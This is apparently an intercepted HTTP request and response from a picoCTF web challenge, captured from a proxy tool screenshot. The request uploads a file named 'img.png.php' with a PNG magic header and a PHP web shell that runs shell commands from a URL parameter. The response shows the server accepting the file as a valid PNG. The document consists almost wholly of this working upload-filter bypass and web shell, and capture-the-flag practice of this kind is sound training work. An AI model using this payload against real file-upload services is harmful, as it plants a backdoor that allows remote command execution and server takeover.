 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:62775
3 Content-Length: 221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:62775
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrZ8NSZguijS3sFHq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:62775/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryrZ8NSZguijS3sFHq
16 Content-Disposition: form-data; name="file"; filename="img.png.php"
17 Content-Type: image/png
18
19 PNG
20 <?php system($_GET['cmd']); ?>
21
22
23 ------WebKitFormBoundaryrZ8NSZguijS3sFHq--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Mar 2024 07:06:56 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a valid PNG file. We shall process it
and get back to you... Hopefully
19 <form method="POST" enctype="multipart/form-data">
20 <input type="file" name="file" accept=".png">
21 <input type="submit" value="Upload File">
22 </form>
23 </body>
24 </html>
25
26